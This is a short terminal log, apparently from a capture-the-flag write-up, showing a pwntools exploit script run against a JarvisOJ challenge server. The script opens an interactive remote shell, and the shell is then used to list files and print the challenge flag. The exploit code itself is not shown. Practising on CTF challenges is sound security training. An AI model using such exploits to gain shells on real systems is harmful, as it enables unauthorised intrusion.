 li@li-virtual-machine:~/checksec.sh$ python level0.py
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
[*] Switching to interactive mode
Hello, World
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}
$